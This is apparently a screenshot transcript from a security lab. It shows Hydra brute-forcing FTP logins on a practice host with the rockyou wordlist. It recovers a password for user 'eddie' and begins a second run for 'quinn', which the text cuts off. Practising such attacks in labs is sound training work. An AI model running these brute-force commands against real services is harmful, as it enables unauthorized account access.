 root@ip-10-10-75-96: ~
File Edit View Search Terminal Help
10.10.80.109 -s 10021
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-04 22:31:
06
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:
14344398), ~896525 tries per task
[DATA] attacking ftp://10.10.80.109:10021/
[10021][ftp] host: 10.10.80.109   login: eddie   password: jordan
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-04 22:31:
27
root@ip-10-10-75-96:~#
root@ip-10-10-75-96:~# hydra -l quinn -P /usr/share/wordlists/rockyou.txt ftp://
10.10.80.109 -s 10021
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-04 22:32:
39
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:
14344398), ~896525 tries per task